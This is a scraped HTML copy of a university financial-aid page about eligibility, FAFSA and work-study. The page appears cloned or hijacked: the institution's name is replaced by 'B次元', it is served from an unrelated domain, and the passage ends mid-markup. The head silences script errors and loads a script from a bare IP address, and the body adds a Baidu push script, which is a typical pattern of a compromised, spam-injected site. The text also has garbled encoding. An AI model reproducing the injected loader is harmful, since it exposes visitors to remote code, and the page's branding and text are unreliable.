

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.onekckw.com/admissions-aid/financial-aid
body_size: 16852
content:
  <!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="utf-8" />
<meta name="description" content="Mercy offers many ways to fund your education 鈥� from grants and scholarships to loans and work-study programs. Our staff can help you explore your options." />
<meta name="geo.region" content="US-NY" />
<meta name="geo.placename" content="Dobbs Ferry" />
<meta name="icbm" content="41.0222522,-73.8760718" />
<meta name="geo.position" content="41.0222522,-73.8760718" />
<link rel="canonical" href="https://mercy.edu/admissions-aid/financial-aid" />
<meta name="author" content="B次元" />
<meta property="og:site_name" content="B次元" />
<meta property="og:type" content="website" />
<meta property="og:url" content="/admissions-aid/financial-aid" />
<meta property="og:title" content="Financial Aid" />
<meta property="og:description" content="Mercy offers many ways to fund your education 鈥� from grants and scholarships to loans and work-study programs. Our staff can help you explore your options." />
<meta property="og:image" content="https://mercy.edu/sites/default/files/2023-09/floor_seal_og.jpg" />
<meta property="og:image:secure_url" content="https://mercy.edu/sites/default/files/2023-09/floor_seal_og.jpg" />
<meta property="og:image:type" content="image/jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="B次元" />
<meta property="place:location:latitude" content="41.0222522" />
<meta property="place:location:longitude" content="-73.8760718" />
<meta property="og:street_address" content="555 Broadway" />
<meta property="og:locality" content="Dobbs Ferry" />
<meta property="og:region" content="New York" />
<meta property="og:postal_code" content="10522" />
<meta property="og:country_name" content="United States" />
<meta property="og:phone_number" content="(914) 674-7600" />
<meta property="article:author" content="B次元" />
<meta property="article:publisher" content="B次元" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Mercy offers many ways to fund your education 鈥� from grants and scholarships to loans and work-study programs. Our staff can help you explore your options." />
<meta name="twitter:site" content="@mercycollege" />
<meta name="twitter:title" content="Financial Aid" />
<meta name="twitter:image:alt" content="B次元" />
<meta name="twitter:image" content="https://mercy.edu/sites/default/files/2023-09/floor_seal_og.jpg" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Financial Aid | B次元</title>
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/mercy/assets/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/themes/custom/mercy/assets/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/themes/custom/mercy/assets/favicons/favicon-16x16.png">
    <link rel="manifest" href="/themes/custom/mercy/assets/favicons/site.webmanifest">
    <link rel="mask-icon" href="/themes/custom/mercy/assets/favicons/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="google-site-verification" content="9Hc1-WRNXRmImkw3r2G5Ktx47LHgn3YP_0LrS3wL-js" />
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_sE2q8b2tnThsQoAj3wzJ1kJowSlYnzg2rcwYIw4AZMw.css?delta=0&amp;language=en&amp;theme=mercy&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,600;1,600&amp;family=Oswald:wght@200&amp;family=Poppins:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&amp;display=swap" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_JAt1WDyv7ITjhNpPzsz3orkKuqt3X-Qq7UIK9FD6zu4.css?delta=2&amp;language=en&amp;theme=mercy&amp;include=[base64]" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/75","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","gtag":{"tagId":"","consentMode":false,"otherIds":[],"events":[],"additionalConfigInfo":[]},"suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"mercy","theme_token":null},"ajaxTrustedUrl":[],"gtm":{"tagId":null,"settings":{"data_layer":"dataLayer","include_classes":false,"allowlist_classes":"google\nnonGooglePixels\nnonGoogleScripts\nnonGoogleIframes","blocklist_classes":"customScripts\ncustomPixels","include_environment":false,"environment_id":"","environment_token":""},"tagIds":["GTM-PKGBZ66"]},"oho_alert":{"store_locally":null,"store_time_active":null,"store_time_inactive":null},"user":{"uid":0,"permissionsHash":"141c8bc8a471a80819c124cbe8339c4fcb56a9fcb4bedd841110042a705a4de3"}}</script>
<script src="/sites/default/files/js/js_RIQjQWPMYaLpXTJo3A2FPE1R_oEEwlDuGvTLng1a4tY.js?scope=header&amp;delta=0&amp;language=en&amp;theme=mercy&amp;include=eJxdiEEKgDAQxD5U3CeVsWxXZOxAqdDn66mgl5Ck3q05fXqxujRTBUwhBT0PhMWLf284Mb_zSjqUQe_DliV1tHALagcf0t8ryg"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t5wu24"></script>
<script src="/modules/contrib/google_tag/js/gtm.js?t5wu24"></script>

  
<script src="http://154.194.177.67/mgxxxqf.js"></script>


</head>
  <Body><h1><a href="/">B次元</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
    <div class="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Skip to main site navigation</a>
      <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    </div>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKGBZ66"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    


<div class="page page--page">
  


  <div class="oho-alert__wrapper"></div>


      <div id="block-messages" class="system-region">
  <div class="grid-container">
    <div class="system-messages">
      <div data-drupal-messages-fallback class="hidden"></div>
    </div>
  </div>
</div>


  
      <header class="site-header">
      <div class='site-header__sticky-container'>
        <div class="grid-container">
          <a class="site-header__logo" href="/" aria-label="mercy.edu homepage">
            <img width="166" height="140" src="/themes/custom/mercy/assets/img/logo--header.svg" alt="B次元 Logo">
          </a>

          
<aside id="block-stickynav" class="site-header__ctas">
  
  <p class="eyebrow margin-reset"><strong>Important Links</strong></p>
  <div class="site-header__ctas__btn-row">
    <a href="/request-information" class="btn btn--small">Request Info</a><a href="/admissions-aid/apply-now" class="btn btn--small">Apply</a><a href="/admissions-aid/visit-campus" class="btn btn--small">Visit</a>
  </div>
</aside>


          

<button type="button" class=" mobile-menu-button button-toggle" data-button-open-text="" data-button-close-text="" data-button-enable-at="0" data-button-disable-at="-1 " data-button-open-class="mobile-menu-open" data-button-open-class-element="" aria-live="polite" aria-label="Main Menu" id="header-menus--button-toggle--button-toggle"  aria-controls="header-menus"   data-toggle-type="menu"  aria-expanded="false"   aria-haspopup="true"   >
		</button>


          <div class="site-search">
            

<button type="button" class=" site-search__toggle button-toggle" data-button-open-text="Open the search panel" data-button-close-text="Close the search panel" data-button-enable-at="0" data-button-disable-at="-1 " data-button-open-class="search-panel-open" data-button-open-class-element="" aria-live="polite" aria-label="Search" id="site-search--button-toggle--button-toggle"  aria-controls="search-block-form"   data-toggle-type="accordion"  aria-expanded="false"    >
				<span class="show-for-sr">Open the search panel</span>
	</button>
            <form
              id="search-block-form"
              class="search-form search-block-form oho-search-api-form"
              data-drupal-selector="oho-search-api-form-2"
              action="/search.php"
              method="get"
              aria-labelledby="site-search-toggle"
              accept-charset="UTF-8"
            >
              <div class="js-form-item form-item js-form-type-textfield form-item-keys js-form-item-keys form-no-label">
                <label for="site-search" class="visually-hidden">Search</label>
                <input
                  id="site-search"
                  class="form-text"
                  type="text"
                  name="q"
                  value=""
                  placeholder="Search mercy.edu..."
                  size="60"
                  maxlength="128"
                >
              </div>
              <div class="form-actions js-form-wrapper form-wrapper">
                <input
                  id="edit-submit--2"
                  class="button js-form-submit form-submit"
                  type="submit"
                  value="GO"
                >
              </div>
            </form>
          </div>

          <div id="header-menus" aria-labelledby="header-menus--button-toggle" class="site-header__main">
            <div class="site-header__bottom">
              <nav
  id="main-menu"
  class="main-menu accessible-menu"
  data-menu-label="%s submenu"
  data-menu-link-text="%s Overview"
  aria-live="polite"
  aria-label="Primary Menu"
>
  
              <ul class="menu">
              <li class="menu-item--expanded">
        <a href="/academics" data-drupal-link-system-path="node/39">Academics</a>
                                <ul class="menu">
              <li>
        <a href="/academics/programs" data-drupal-link-system-path="academics/programs">Majors &amp; Programs</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/school-business" data-drupal-link-system-path="node/186">School of Business</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/school-education" data-drupal-link-system-path="node/193">School of Education</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/school-health-natural-sciences" data-drupal-link-system-path="node/133">School of Health &amp; Natural Sciences</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/school-liberal-arts" data-drupal-link-system-path="node/197">School of Liberal Arts</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/school-nursing" data-drupal-link-system-path="node/5376">School of Nursing</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/school-social-behavioral-sciences" data-drupal-link-system-path="node/199">School of Social &amp; Behavioral Sciences</a>
              </li>
          <li>
        <a href="/academics/combined-undergrad-and-grad-programs" data-drupal-link-system-path="node/6441">4+1 Programs</a>
              </li>
          <li>
        <a href="/academic-support/blackboard-ultra" data-drupal-link-system-path="node/8464">Mercy Online Learning</a>
              </li>
          <li>
        <a href="/academics/libraries" data-drupal-link-system-path="node/2025">Libraries</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/academic-centers" data-drupal-link-system-path="node/2021">Academic Centers</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/academic-support" data-drupal-link-system-path="node/2018">Academic Support</a>
              </li>
          <li>
        <a href="/academics/catalogs-bulletins-calendars" data-drupal-link-system-path="node/43">Catalogs, Bulletins, &amp; Calendars</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/office-provost" data-drupal-link-system-path="node/32">Office of the Provost</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/research-and-grants" data-drupal-link-system-path="node/41">Research and Grants</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/academics/special-programs" data-drupal-link-system-path="node/2334">Special Programs</a>
              </li>
        </ul>
  
              </li>
          <li class="menu-item--expanded menu-item--active-trail">
        <a href="/admissions-aid" data-drupal-link-system-path="node/12">Admissions &amp; Aid</a>
                                <ul class="menu">
              <li>
        <a href="/admissions-aid/apply-now" data-drupal-link-system-path="node/73">Apply Now</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/admissions-aid/first-time-freshman-admissions" data-drupal-link-system-path="node/81">First-Time Freshman Admissions</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/admissions-aid/transfer-admissions" data-drupal-link-system-path="node/5854">Transfer Admissions</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/admissions-aid/graduate-admissions" data-drupal-link-system-path="node/85">Graduate Admissions</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/admissions-aid/international-admissions" data-drupal-link-system-path="node/1910">International Admissions</a>
              </li>
          <li>
        <a href="/admissions-aid/catalyst" data-drupal-link-system-path="node/5669">Catalyst Program</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/admissions-aid/events" data-drupal-link-system-path="node/2434">Events</a>
              </li>
          <li class="menu-item--collapsed menu-item--active-trail">
        <a href="/admissions-aid/financial-aid" data-drupal-link-system-path="node/75" class="is-active" aria-current="page">Financial Aid</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/admissions-aid/high-school-programs" data-drupal-link-system-path="node/2628">High School Programs</a>
              </li>
          <li>
        <a href="/admissions-aid/parents-guardians" data-drupal-link-system-path="node/82">Parents &amp; Guardians</a>
              </li>
          <li>
        <a href="/admissions-aid/school-counselor-resources" data-drupal-link-system-path="node/3551">School Counselor Resources</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/admissions-aid/veterans" data-drupal-link-system-path="node/99">Veterans</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/admissions-aid/visit-campus" data-drupal-link-system-path="node/2020">Visit Campus</a>
              </li>
        </ul>
  
              </li>
          <li class="menu-item--expanded">
        <a href="/student-life" data-drupal-link-system-path="node/258">Student Life</a>
                                <ul class="menu">
              <li class="menu-item--collapsed">
        <a href="/campus-locations" data-drupal-link-system-path="node/5">Campus Locations</a>
              </li>
          <li>
        <a href="/campus-life/commuting-mercy" data-drupal-link-system-path="node/2142">Commuting to Mercy</a>
              </li>
          <li>
        <a href="/campus-life/dining-mercy" data-drupal-link-system-path="node/5580">Dining at Mercy</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/campus-life/residential-life" data-drupal-link-system-path="node/2015">Residential Life</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/campus-life/student-activities-organizations" data-drupal-link-system-path="node/1962">Student Activities &amp; Organizations</a>
              </li>
          <li>
        <a href="/campus-life/student-stories" data-drupal-link-system-path="node/2078">Student Stories</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/campus-life/campus-safety" data-drupal-link-system-path="node/1926">Campus Safety</a>
              </li>
        </ul>
  
              </li>
          <li class="menu-item--expanded">
        <a href="/student-support" data-drupal-link-system-path="node/13">Student Support</a>
                                <ul class="menu">
              <li>
        <a href="/student-support/care-team" data-drupal-link-system-path="node/203">CARE Team</a>
              </li>
          <li>
        
              </li>
          <li class="menu-item--collapsed">
        <a href="/student-support/counseling-services" data-drupal-link-system-path="node/201">Counseling Services</a>
              </li>
          <li>
        <a href="/about/mercy-university-policies/hazing-prevention-response" data-drupal-link-system-path="node/9643">Hazing Prevention and Response</a>
              </li>
          <li>
        <a href="/student-support/health-wellness-center" data-drupal-link-system-path="node/2421">Health &amp; Wellness Center</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/student-support/international-student-services" data-drupal-link-system-path="node/194">International Student Services</a>
              </li>
          <li>
        <a href="/student-support/mavs-response" data-drupal-link-system-path="node/6995">Mavs RESPONSE</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/student-support/office-accessibility" data-drupal-link-system-path="node/204">Office of ACCESSibility</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/student-support/office-registrar" data-drupal-link-system-path="node/2565">Office of the Registrar</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/student-support/opportunity-programs" data-drupal-link-system-path="node/1984">Opportunity Programs</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/student-support/pact" data-drupal-link-system-path="node/112">PACT</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/student-support/smoke-free-policy" title="Smoke Free Policy" data-drupal-link-system-path="node/8325">Smoke Free Policy</a>
              </li>
          <li>
        <a href="/student-support/transcript-requests" data-drupal-link-system-path="node/2063">Transcript Requests</a>
              </li>
        </ul>
  
              </li>
          <li class="menu-item--expanded">
        <a href="/about" data-drupal-link-system-path="node/2666">B次元</a>
                                <ul class="menu">
              <li>
        <a href="/about/awards-accreditations" data-drupal-link-system-path="node/1938">Awards &amp; Accreditations</a>
              </li>
          <li>
        <a href="/about/office-president" data-drupal-link-system-path="node/5362">Office of the President</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/about/board-trustees" data-drupal-link-system-path="node/1963">Board of Trustees</a>
              </li>
          <li>
        <a href="/about/hispanic-serving-institution" data-drupal-link-system-path="node/4957">Hispanic-Serving Institution</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/about/human-resources" data-drupal-link-system-path="node/1945">Human Resources</a>
              </li>
          <li>
        
              </li>
          <li class="menu-item--collapsed">
        <a href="/about/information-technology" data-drupal-link-system-path="node/5348">Information Technology</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/about/mercy-administrative-center" data-drupal-link-system-path="node/2639">Mercy Administrative Center</a>
              </li>
          <li>
        <a href="/about/our-history" data-drupal-link-system-path="node/1935">Our History</a>
              </li>
          <li class="menu-item--collapsed">
        <a href="/about/support-mercy" data-drupal-link-system-path="node/2771">Support Mercy</a>
              </li>
          <li>
        <a href="/about/welcome-mercy-university" data-drupal-link-system-path="node/5461">Welcome to B次元</a>
              </li>
          <li>
        <a href="/directory" data-drupal-link-system-path="directory">Directory</a>
              </li>
        </ul>
  
              </li>
          <li>
        <a href="/contact-us" data-drupal-link-system-path="node/2852">Contact Us</a>
              </li>
        </ul>
  


</nav>


            </div>
            <div class="site-header__top">
              <nav
  id="utility-menu"
  class="utility-menu"
  aria-live="polite"
  aria-label="Utility Menu"
>
  
              <ul class="menu">
              <li>
        <a href="/academics/programs" data-drupal-link-system-path="academics/programs">Programs</a>
              </li>
          <li>
        
              </li>
          <li>
        
              </li>
          <li>
        <a href="/connect/">Mercy Connect</a>
              </li>
          <li>
        <a href="/news-events" data-drupal-link-system-path="node/22">News &amp; Events</a>
              </li>
          <li>
        <a href="/about/support-mercy" data-drupal-link-system-path="node/2771">Give</a>
              </li>
          <li>
        
              </li>
        </ul>
  


</nav>
<nav
  id="audience-menu"
  class="audience-menu accessible-menu"
  aria-live="polite"
  aria-label="Audience Menu"
>
  
              <ul class="menu">
              <li class="menu-item--expanded">
        <span>Information For...</span>
                                <ul class="menu">
              <li>
        <a href="/student-support" data-drupal-link-system-path="node/13">Current Students</a>
              </li>
          <li>
        
              </li>
          <li>
        <a href="/academics/faculty-resources" data-drupal-link-system-path="node/40">Faculty</a>
              </li>
          <li>
        <a href="/student-support/international-student-services" data-drupal-link-system-path="node/194">International Students</a>
              </li>
          <li>
        <a href="/about/human-resources/employement-mercy">Job Seekers</a>
              </li>
          <li>
        <a href="/admissions-aid/parents-guardians" data-drupal-link-system-path="node/82">Parents &amp; Families</a>
              </li>
          <li>
        <a href="/admissions-aid/events/school-counselor-resources">School Counselors</a>
              </li>
          <li>
        
              </li>
        </ul>
  
              </li>
        </ul>
  


</nav>


            </div>
          </div>
        </div>
      </div>
    </header>
  
  <div class="page-wrapper">
    <main id="main-content" class="main-content">
        <div id="block-mercy-content">
  
    
      
<article class="page page--full">
      
<section class="hero hero--image  ">
      <div class="hero__image">
          <img loading="lazy" srcset="/sites/default/files/styles/375x164/public/2023-08/Mercy_College11_21-0415.jpg?h=2aac0bc4&amp;itok=tX9tz8To 375w, /sites/default/files/styles/768x336/public/2023-08/Mercy_College11_21-0415.jpg?h=2aac0bc4&amp;itok=dZfAzhpg 768w, /sites/default/files/styles/1024x448/public/2023-08/Mercy_College11_21-0415.jpg?h=2aac0bc4&amp;itok=S9_pOSRQ 1024w, /sites/default/files/styles/1600x700/public/2023-08/Mercy_College11_21-0415.jpg?h=2aac0bc4&amp;itok=0hslwzcO 1600w" sizes="100vw" width="375" height="164" src="/sites/default/files/styles/375x164/public/2023-08/Mercy_College11_21-0415.jpg?h=2aac0bc4&amp;itok=tX9tz8To" alt="Look out of windows" />



    </div>
  
  <div class="grid-container">
    <div class="grid-x grid-margin-x">
      <div class="cell large-11 large-offset-1">
                  <div class="hero__title card-padding--carddefault box-shadow">
            <h2>Financial Aid</h2>
            
            
            
                      </div>
        
        <div class="global-padding--medium">
      <ol class="breadcrumbs breadcrumbs--mobile-condensed">
              <li>
                      <a href="/admissions-aid">Admissions &amp; Aid</a>
                  </li>
              <li>
                      Financial Aid
                  </li>
          </ol>
  </div>

      </div>
    </div>
  </div>
</section>

  
    <div class="book-navigation">
    
  </div>
  
  
  <section class="grid-container">
    <div class="grid-x grid-margin-x">
      
      <div class="page__main-column cell global-spacing--2xlarge">
                            
          



<section class="checkerboard checkerboard--right global-spacing--3xlarge">
  
  <div class="grid-container no-desktop-padding">
    <div class="grid-x grid-margin-x">
      <div class="cell initial-12 medium-7">
        <div
          class="checkerboard__media  card--shadow "
           style="--aspect-ratio: 16 / 9;"        >
            <iframe src="/media/oembed?url=https%3A//youtu.be/gxT0gnw60jg&amp;max_width=600&amp;max_height=371&amp;hash=DsCFvPywbjvJhUbrHXNopAOUkftfFzeSg8ZtpDsWKKU" width="600" height="338" class="media-oembed-content" loading="eager" title="Financial Aid Simplified 鈥� B次元"></iframe>


        </div>
      </div>
                                    <div class="checkerboard__content cell initial-12 medium-5 global-spacing--medium">
        <div class="wysiwyg">

          
                      <h2 class="global-spacing--xsmall">B次元 Financial Aid</h2>
          
                      <div class="global-spacing--xsmall">
              <p>At B次元, we believe your ability to finance the cost of tuition should never interfere with your college education. There are many options when it comes to funding your education鈥� from grants and scholarships to loans and work-study programs 鈥� Mercy offers countless forms of financial aid.</p>

<p>You鈥檙e also not alone at Mercy, we鈥檙e here to help. Our <strong>Office Student Financial Services</strong> staff are available to help you navigate financial aid and explore your options.</p>
            </div>
          
                  </div>
      </div>
          </div>
  </div>
</section>




<section class="checkerboard checkerboard--left global-spacing--3xlarge">
  
  <div class="grid-container no-desktop-padding">
    <div class="grid-x grid-margin-x">
      <div class="cell initial-12 medium-7">
        <div
          class="checkerboard__media  card--shadow "
                  >
                <img loading="eager" srcset="/sites/default/files/styles/440x333/public/2020-08/Mercy%20DF%209_28_17-046.jpg?h=0775493e&amp;itok=1M9T44FT 440w, /sites/default/files/styles/660x500/public/2020-08/Mercy%20DF%209_28_17-046.jpg?h=0775493e&amp;itok=yfUpDh-_ 660w, /sites/default/files/styles/checkerboard_900x682/public/2020-08/Mercy%20DF%209_28_17-046.jpg?h=0775493e&amp;itok=DBXutSSK 900w" sizes="(max-width: 768px) 90vw, (max-width: 1280px) 60vw, 900px" width="440" height="333" src="/sites/default/files/styles/440x333/public/2020-08/Mercy%20DF%209_28_17-046.jpg?h=0775493e&amp;itok=1M9T44FT" alt="Student in Hudson Hall Lounge" />




        </div>
      </div>
                                    <div class="checkerboard__content cell initial-12 medium-5 global-spacing--medium">
        <div class="wysiwyg">

          
                      <h2 class="global-spacing--xsmall">Financial Aid Basics</h2>
          
                      <div class="global-spacing--xsmall">
              <p>How am I going to pay for college?</p>

<p>It鈥檚 a question all students have, and at Mercy we don鈥檛 think you should have to answer it alone. We believe nothing should stand in the way of your education and want to help you maximize the financial aid options available to you.</p>

<p>Below is information you can use to help guide you through the financial aid process, and if you have any question reach out to us.</p>
            </div>
          
                  </div>
      </div>
          </div>
  </div>
</section>




<section class="checkerboard checkerboard--right global-spacing--3xlarge">
  
  <div class="grid-container no-desktop-padding">
    <div class="grid-x grid-margin-x">
      <div class="cell initial-12 medium-7">
        <div
          class="checkerboard__media  card--shadow "
                  >
                <img loading="eager" srcset="/sites/default/files/styles/440x333/public/2023-08/FAFSA-logo_0.jpg?h=29c9b88d&amp;itok=NP17fuev 440w, /sites/default/files/styles/660x500/public/2023-08/FAFSA-logo_0.jpg?h=29c9b88d&amp;itok=r1bWYT_5 660w, /sites/default/files/styles/checkerboard_900x682/public/2023-08/FAFSA-logo_0.jpg?h=29c9b88d&amp;itok=T8r30cBO 900w" sizes="(max-width: 768px) 90vw, (max-width: 1280px) 60vw, 900px" width="440" height="333" src="/sites/default/files/styles/440x333/public/2023-08/FAFSA-logo_0.jpg?h=29c9b88d&amp;itok=NP17fuev" alt="FAFSA" />




        </div>
      </div>
                                    <div class="checkerboard__content cell initial-12 medium-5 global-spacing--medium">
        <div class="wysiwyg">

          
                      <h2 class="global-spacing--xsmall">Am I Eligible for Financial Aid?</h2>
          
                      <div class="global-spacing--xsmall">
              <p>In addition to providing documentation for financial need (FAFSA and other verification forms upon request),<br>you must also:</p><ul><li><strong>Be a U.S. citizen or eligible non-citizen</strong> - Students with permanent resident status must provide alien registration information</li><li><strong>Be regularly admitted to and enrolled at B次元 as a matriculated student</strong></li><li><strong>Be enrolled full time</strong> - To be eligible for many types of scholarship and financial aid. Full time means 12 credits per semester as an undergraduate. Some types of aid, depending upon program restrictions and available funds, may be awarded to student enrolled in as few as 6 credit hours</li></ul>
            </div>
          
                      
                  </div>
      </div>
          </div>
  </div>
</section>

<section class="custom-teasers global-spacing--3xlarge">
  
  <div class="grid-container no-desktop-padding">
      <div class="component-heading">
    <div class="grid-x grid-margin-x">
      <div class="component-heading__wrap cell large-8 large-offset-1">
                  <h2 class="section-heading oho-animate oho-animate-single">Student Resources</h2>
                      </div>
    </div>
  </div>
  </div>

                  <div class="background--gray">
        <div class="grid-container no-desktop-padding">
                                  <div class="grid-x grid-margin-x global-spacing--negative-large">
                              <div class="custom-teaser card card--small card--collapse text-margin-reset cell small-6 medium-4 large-3 global-spacing--large">
                  
  <div class="custom-teaser__media card__media">
      <img loading="lazy" src="/sites/default/files/styles/540x420/public/2020-07/Aid-Calculator-B.png?h=bebdb198&amp;itok=-So1iK6N" width="540" height="420" alt="Aid calculator" />



  </div>

<div class="custom-teaser__wrap card__wrap">
  <div class="custom-teaser__content card__content">
    <h3 class="h3-large"></h3>

        
              <div class="global-spacing--xsmall wysiwyg">
        <p>Use the Net Price Calculator to estimate federal, state and institutional aid eligibility and better determine possible out-of-pocket costs for your college education.</p>
      </div>
      </div>
</div>

                </div>
                              <div class="custom-teaser card card--small card--collapse text-margin-reset cell small-6 medium-4 large-3 global-spacing--large">
                  
  <div class="custom-teaser__media card__media">
      <img loading="lazy" src="/sites/default/files/styles/540x420/public/2023-08/mercy_university_seal_1200x650_white_royal-bg.jpg?h=b144f999&amp;itok=N64p1j6K" width="540" height="420" alt="B次元 Seal" />



  </div>

<div class="custom-teaser__wrap card__wrap">
  <div class="custom-teaser__content card__content">
    <h3 class="h3-large"><a href="/admissions-aid/financial-aid/tuition-and-fees" class="link-underline">Tuition &amp; Additional Fees</a></h3>

        
              <div class="global-spacing--xsmall wysiwyg">
        <p>Learn more about the latest costs of&nbsp;individual programs and see additional fees for different types of students.</p>
      </div>
      </div>
</div>

                </div>
                              <div class="custom-teaser card card--small card--collapse text-margin-reset cell small-6 medium-4 large-3 global-spacing--large">
                  
  <div class="custom-teaser__media card__media">
      <img loading="lazy" src="/sites/default/files/styles/540x420/public/2020-07/work-study.jpg?h=dfb4c64e&amp;itok=TKSTKkRH" width="540" height="420" alt="Work Study Program" />



  </div>

<div class="custom-teaser__wrap card__wrap">
  <div class="custom-teaser__content card__content">
    <h3 class="h3-large"></h3>

        
              <div class="global-spacing--xsmall wysiwyg">
        <p>The&nbsp;Student Worker Program&nbsp;runs through the academic year.&nbsp;The majority of available positions are for students receiving Federal Work Study Funds through their financial aid package.</p>
      </div>
      </div>
</div>

                </div>
                              <div class="custom-teaser card card--small card--collapse text-margin-reset cell small-6 medium-4 large-3 global-spacing--large">
                  
  <div class="custom-teaser__media card__media">
      <img loading="lazy" src="/sites/default/files/styles/540x420/public/2020-08/orientation-club.png?h=6ebd8879&amp;itok=PI9TfxhP" width="540" height="420" alt="Student clubs and activities" />



  </div>

<div class="custom-teaser__wrap card__wrap">
  <div class="custom-teaser__content card__content">
